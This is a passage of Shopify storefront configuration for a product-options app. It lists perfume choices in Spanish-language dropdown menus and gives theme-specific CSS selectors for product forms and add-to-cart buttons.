HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE D´HERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-4","type":"select","label":"Seleccionar 4","label_on_cart":"4","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE DHERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES NROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8682916806882]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 133512003810) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.9.1"}; }if (Shopify.theme.id == 133512003810) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container 